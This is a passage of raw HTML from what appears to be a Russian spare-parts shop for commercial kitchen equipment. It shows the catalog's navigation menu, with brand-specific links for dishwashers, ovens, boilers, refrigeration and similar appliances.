																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/dlya-ind-plit/kip/"><span>Запчасти для индукционной плиты КИП Abat</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/dlya-ind-plit/chtt/"><span>Запчасти для индукционной плиты Челябторгтехника</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/dlya-ind-plit/tekhno-tt/"><span>Запчасти для индукционной плиты Техно-ТТ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/dlya-ind-plit/gril-master/"><span>Запчасти для индукционной плиты Гриль-Мастер</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/dlya-ind-plit/zapchasti-dlya-induktsionnoy-plity-tsmi/"><span>Запчасти для индукционной плиты ЦМИ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/dlya-ind-plit/pki/"><span>Запчасти для индукционной плиты ПКИ Iterma</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/dlya-ind-plit/luxstahl/"><span>Запчасти для индукционной плиты Luxstahl</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/dlya-ind-plit/airhot/"><span>Запчасти для индукционной плиты AIRHOT</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/dlya-ind-plit/indokor/"><span>Запчасти для индукционной плиты INDOKOR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/dlya-ind-plit/viatto/"><span>Запчасти для индукционной плиты VIATTO</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/dlya-ind-plit/gastrorag/"><span>Запчасти для индукционной плиты GASTRORAG</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/dlya-ind-plit/kobor/"><span>Запчасти для индукционной плиты KOBOR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/dlya-ind-plit/mkhm/"><span>Запчасти для индукционной плиты МХМ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/dlya-ind-plit/zapchasti-dlya-induktsionnoy-plity-airhot/"><span>Запчасти для индукционной плиты AIRHOT</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/dlya-ind-plit/zapchasti-dlya-induktsionnoy-plity-tatra/"><span>Запчасти для индукционной плиты TATRA</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-kotlam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/32d/50_50_1/32dc7027995bca0dd1f3d557b26148fd.webp" loading="lazy" alt="Для  пищеварочных котлов"  /></a></span>
																								<a class="section" href="/catalog/zip/k-kotlam/"><span>Для  пищеварочных котлов</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/kpem/"><span>Запчасти для пищеварочного котла КПЭМ Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/akpe/"><span>Запчасти для пищеварочного котла АКПЭ Атеси</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/kep/"><span>Запчасти для пищеварочного котла КЭП Рада</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/kpes/"><span>Запчасти для пищеварочного котла КПЭС Гомельторгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/f1-f3/"><span>Запчасти для пищеварочного котла Ф1/Ф3 Гриль-Мастер</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/ke/"><span>Запчасти для пищеварочного котла КЭ Проммаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/kupe/"><span>Запчасти для пищеварочного котла КУПЭ Дебис</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/kpe/"><span>Запчасти для пищеварочного котла КПЭ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/kpepm/"><span>Запчасти для пищеварочного котла КПЭ Пензмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/teny-dlya-kotlov/"><span>ТЭНы для пищеварочных котлов</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/iterma/"><span>Запчасти для пищеварочного котла ITERMA</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/kovinastroj/"><span>Запчасти для пищеварочного котла KOVINASTROJ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/electrolux/"><span>Запчасти для пищеварочного котла Electrolux</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/fagor/"><span>Запчасти для пищеварочного котла FAGOR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/krany-dlya-pishchevarochnykh-kotlov/"><span>Краны для пищеварочных котлов</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/kryshki-dlya-varochnykh-kotlov/"><span>Крышки для пищеварочных котлов</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/olis/"><span>Запчасти для пищеварочного котла OLIS</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/metos/"><span>Запчасти для пищеварочного котла METOS</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kotlam/mkhm/"><span>Запчасти для пищеварочного котла КПЭТ МХМ</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-kipyatilnikam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/2e0/50_50_1/2e017c8c6296797ca63105253f35c741.webp" loading="lazy" alt="Для кипятильников"  /></a></span>
																								<a class="section" href="/catalog/zip/k-kipyatilnikam/"><span>Для кипятильников</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/kve/"><span>Запчасти для кипятильника КВЭ Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/akne/"><span>Запчасти для кипятильника АКНЭ Атеси</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/ekg/"><span>Запчасти для кипятильника ЭКГ/ЭКН Гомельторгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/kne/"><span>Запчасти для кипятильника КНЭ Дебис</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/kend/"><span>Запчасти для кипятильника КЭНД Термаль</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/ergo-ksy/"><span>Запчасти ля кипятильника ERGO KSY</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/jeju/"><span>Запчасти для кипятильника JEJU</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/anvil/"><span>Запчасти для кипятильника ANVIL</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/kna/"><span>Запчасти для кипятильника КНА/КНЭ Каскад</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/ken/"><span>Запчасти для кипятильника КЭН Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/be/"><span>Запчасти для кипятильника БЭ Термаль</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/knem/"><span>Запчасти для кипятильника КНЭМ Iterma</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/krany-dlya-kipyatilnika/"><span>Краны для кипятильника</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/termostaty-dlya-kipyatilnika/"><span>Термостаты для кипятильника</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/termoregulyatory-dlya-kipyatilnika/"><span>Терморегуляторы для кипятильника</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/klapana-dlya-kipyatilnika/"><span>Клапана для кипятильника</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/zapchasti-dlya-kipyatilnika-gastrorag/"><span>Запчасти для кипятильника GASTRORAG</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/knde/"><span>Запчасти для кипятильника КНДЭ Тулаторгтехника</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/airhot/"><span>Запчасти для кипятильника AIRHOT</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/viatto/"><span>Запчасти для кипятильника VIATTO</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kipyatilnikam/bartscher/"><span>Запчасти для кипятильника Bartscher</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-ukm/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/cd2/50_50_1/cd25bda10edfad99c45e6d21a4121cfd.webp" loading="lazy" alt="Для универсальной кухонной машины УКМ Торгмаш"  /></a></span>
																								<a class="section" href="/catalog/zip/k-ukm/"><span>Для универсальной кухонной машины УКМ Торгмаш</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ukm/privod-pm/"><span>Запчасти для привода ПМ Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ukm/mr/"><span>Запчасти для рыхлителя МР Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ukm/mp/"><span>Запчасти для просеивателя МП Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ukm/mi/"><span>Запчасти для измельчителя МИ Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ukm/vm/"><span>Запчасти для взбивалки ВМ Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ukm/mb/"><span>Запчасти для бефстроганов МБ Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ukm/rch/"><span>Запчасти для рыбочистки РЧ Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ukm/myasorubki-m/"><span>Запчасти для мясорубки М Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ukm/miksery-mv/"><span>Запчасти для миксера МВ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ukm/ovoshcherezka-mo/"><span>Запчасти для овощерезки МО Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ukm/testomesy-mt/"><span>Запчасти для тестомеса МТ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-ukm/pmf-k/"><span>Запчасти для фаршемешалки ПМФ-К Торгмаш</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-boilers/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7a8/50_50_1/7a8b0dd915451a535438dcbabfd528e1.webp" loading="lazy" alt="Для водонагревателей"  /></a></span>
																								<a class="section" href="/catalog/zip/k-boilers/"><span>Для водонагревателей</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-boilers/evpz-evao/"><span>Запчасти для водонагревателей Гродторгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-boilers/ne-1a/"><span>Запчасти для водонагревателя НЭ-1А</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-boilers/ariston/"><span>Запчасти для водонагревателя Ariston</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-boilers/thermex/"><span>Запчасти для водонагревателя Термекс</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-boilers/garanterm/"><span>Запчасти для водонагревателя Garanterm</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-boilers/evan/"><span>Запчасти для водонагревателя ЭВАН</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-posudomoykam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c11/50_50_1/c111eed2e6b480ad8e30366848671545.webp" loading="lazy" alt="Для  промышленных посудомоечных машин"  /></a></span>
																								<a class="section" href="/catalog/zip/k-posudomoykam/"><span>Для  промышленных посудомоечных машин</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/mpk-mpt/"><span>Запчасти для посудомоечной машины МПК, МПТ Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/mmu/"><span>Запчасти для посудомоечной машины ММУ и МПС Гродторгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/mpu-mpf/"><span>Запчасти для посудомоечной машины МПУ и МПФ Гродторгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/pmm/"><span>Запчасти для посудомоечной машины ПММ Рада</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/showers/"><span>Душирующие устройства</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/fagor/"><span>Запчасти для посудомоечной машины FAGOR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/pm/"><span>Запчасти для посудомоечной машины Проммаш ПМ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/silanos/"><span>Запчасти для посудомоечной машины SILANOS</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/electrolux/"><span>Запчасти для посудомоечной машины Electrolux</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/khimiya/"><span>Химия</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/elettrobar/"><span>Запчасти для посудомоечной машины Elettrobar</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/dihr/"><span>Запчасти для посудомоечной машины DIHR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/angelo-po/"><span>Запчасти для посудомоечной машины ANGELO PO</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/kromo/"><span>Запчасти для посудомоечной машины KROMO</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/zapchasti-dlya-posudomoechnykh-mashin-ozti/"><span>Запчасти для посудомоечных машин OZTI</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/zapchasti-dlya-posudomoechnoy-mashiny-project/"><span>Запчасти для посудомоечной машины Project</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/olis/"><span>Запчасти для посудомоечной машины OLIS</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/zanussi/"><span>Запчасти для посудомоечной машины Zanussi</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/comenda/"><span>Запчасти для посудомоечной машины COMENDA</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/mach/"><span>Запчасти для посудомоечных машин MACH</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/meiko/"><span>Запчасти для посудомоечной машины MEIKO</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/smeg/"><span>Запчасти для посудомоечной машины SMEG</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/apach/"><span>Запчасти для посудомоечных машин APACH</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/elframo/"><span>Запчасти для посудомоечной машины ELFRAMO</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/krupps/"><span>Запчасти для посудомоечной машины KRUPPS</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/aristarco/"><span>Запчасти для посудомоечной машины ARISTARCO</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/tatra/"><span>Запчасти для посудомоечной машины TATRA</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/vortmax/"><span>Запчасти для посудомоечной машины VORTMAX</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-posudomoykam/gabino/"><span>Запчасти для посудомоечной машины GABINO</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-rasstoechnym/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/104/50_50_1/10470e347728917a58cffa41b62285ea.webp" loading="lazy" alt="Для расстоечных шкафов"  /></a></span>
																								<a class="section" href="/catalog/zip/k-rasstoechnym/"><span>Для расстоечных шкафов</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-rasstoechnym/shrt/"><span>Запчасти для расстоечного шкафа ШРТ Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-rasstoechnym/rt/"><span>Запчасти для расстоечного шкафа РТ Тулаторгтехника</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-rasstoechnym/gierre/"><span>Запчасти для расстоечного шкафа Gierre</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-rasstoechnym/garbin/"><span>Запчасти для расстоечного шкафа GARBIN</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-rasstoechnym/wiesheu/"><span>Запчасти для расстоечного шкафа WIESHEU</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-rasstoechnym/grillmaster/"><span>Запчасти для расстоечного шкафа GrillMaster</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-rasstoechnym/iterma/"><span>Запчасти для расстоечного шкафа ITERMA</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-rasstoechnym/smeg/"><span>Запчасти для расстоечного шкафа SMEG</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-rasstoechnym/voskhod-g-saratov/"><span>Запчасти для расстоечного шкафа Восход г.Саратов</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-rasstoechnym/shr-pishchevye-tekhnologii/"><span>Запчасти для расстоечного шкафа ШР Пищевые Технологии</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-rasstoechnym/luxstahl/"><span>Запчасти для расстоечного шкафа LUXSTAHL</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-rasstoechnym/shre-mkhm/"><span>Запчасти для расстоечного шкафа ШРЭ МХМ</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-pecham-shkafam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fd8/50_50_1/fd8f20738ac7e8492ae6f2b301e3ba12.webp" loading="lazy" alt="Для  конвекционных печей"  /></a></span>
																								<a class="section" href="/catalog/zip/k-pecham-shkafam/"><span>Для  конвекционных печей</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pecham-shkafam/kep-pke/"><span>Запчасти для конвекционной печи  КЭП/ПКЭ/КПП Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pecham-shkafam/pku/"><span>Запчасти для конвекционной печи ПКУ Тулаторгтехника</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pecham-shkafam/shzhe/"><span>Запчасти для конвекционной печи  ШЖЭ Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pecham-shkafam/gierre/"><span>Запчасти для конвекционной печи Gierre</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pecham-shkafam/garbin/"><span>Запчасти для конвекционной печи GARBIN</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pecham-shkafam/electrolux/"><span>Запчасти для конвекционной печи Electrolux</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pecham-shkafam/unox/"><span>Запчасти для конвекционной печи UNOX</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pecham-shkafam/smeg/"><span>Запчасти для конвекционной печи SMEG</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pecham-shkafam/toskana/"><span>Запчасти для конвекционной печи Тоскана Атеси</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pecham-shkafam/modular/"><span>Запчасти для конвекционной печи Modular</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pecham-shkafam/zapchasti-dlya-konvektsionnoy-pechi-foton-voskhod/"><span>Запчасти для конвекционной печи ФОТОН Восход</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pecham-shkafam/mec/"><span>Запчасти для конвекционной печи MEC</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pecham-shkafam/enteco-master/"><span>Запчасти для конвекционной печи Enteco-master</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pecham-shkafam/sinmag/"><span>Запчасти для конвекционной печи SINMAG</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-pecham-shkafam/apach/"><span>Запчасти для конвекционной печи APACH</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-kholodilnomu/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/269/50_50_1/269705e4a5b10a2613da1103c4d842c4.webp" loading="lazy" alt="Для  холодильного оборудования"  /></a></span>
																								<a class="section" href="/catalog/zip/k-kholodilnomu/"><span>Для  холодильного оборудования</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kholodilnomu/filtry/"><span>Фильтры</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kholodilnomu/k-bytovym/"><span>Запчасти к бытовым холодильникам</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kholodilnomu/k-kompressoram/"><span>Запчасти к отечественным холодильным компрессорам</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kholodilnomu/k-shkafam-prilavkam/"><span>Запчасти к шкафам,прилавкам</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kholodilnomu/kompressory/"><span>Компрессоры для холодильных установок</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kholodilnomu/k-stolam-kholodilnym-skhs/"><span>Запчасти к столам холодильным СХС Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kholodilnomu/agregaty/"><span>Холодильные агрегаты для холодильных камер</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kholodilnomu/polair/"><span>Запчасти для холодильного шкафа POLAIR</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kholodilnomu/initsiativa/"><span>Запчасти для холодильного шкафа Инициатива</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kholodilnomu/dlya-ldogeneratora/"><span>Запчасти для льдогенератора</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kholodilnomu/zapchasti-dlya-kholodilnogo-shkafa-shkh-abat/"><span>Запчасти для холодильного шкафа ШХ Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kholodilnomu/premier/"><span>Запчасти для холодильного шкафа Premier</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kholodilnomu/mkhm/"><span>Запчасти для холодильного шкафа МХМ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kholodilnomu/refettorio/"><span>Запчасти для холодильных витрин Рефетторио</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kholodilnomu/hicold/"><span>Запчасти для холодильного оборудования HICOLD</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kholodilnomu/crispi/"><span>Запчасти для холодильного шкафа CRISPI</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-kholodilnomu/ventilyatory/"><span>Осевые вентиляторы</span></a>
															</li>
																											</ul>
																								<div class="clearfix"></div>
											</li>
																					<li class="menu_item ">
																									<span class="image"><a href="/catalog/zip/k-marmitam/"><img src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/4ed/50_50_1/4ed8945132bbaa551402e7390c6afa86.webp" loading="lazy" alt="Для мармитов"  /></a></span>
																								<a class="section" href="/catalog/zip/k-marmitam/"><span>Для мармитов</span></a>
																									<ul class="dropdown">
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-marmitam/emk-pmes/"><span>Запчасти для мармита ЭМК/ПМЭС Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-marmitam/nota-bella/"><span>Запчасти для мармита НОТА/БЕЛЛА Атеси</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-marmitam/mse/"><span>Запчасти для мармита МСЭ Торгмаш</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-marmitam/mtv/"><span>Запчасти для мармита МТВ Техно-ТТ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-marmitam/mt2/"><span>Запчасти для мармита МТ2 Тулаторгтехника</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-marmitam/mev/"><span>Запчасти для мармита МЭВ Рада</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-marmitam/pte/"><span>Подогреватель тарелок ПТЭ Абат</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-marmitam/kovinastroj/"><span>Запчасти для мармита KOVINASTROJ</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-marmitam/mep-pishchevye-tekhnologii/"><span>Запчасти для мармита МЭП Пищевые Технологии</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-marmitam/zapchasti-dlya-teplovoy-vitriny-gril-master/"><span>Запчасти для тепловой витрины Гриль-Мастер</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-marmitam/electrolux/"><span>Запчасти для мармита Electrolux</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-marmitam/airhot/"><span>Запчасти для мармита AIRHOT</span></a>
															</li>
																													<li class="menu_item ">
																<a class="section1" href="/catalog/zip/k-marmitam/mkhm/"><span>Запчасти для мармита ПМВЭ МХМ</span></a>
															</li>
																													<li class="menu_item ">
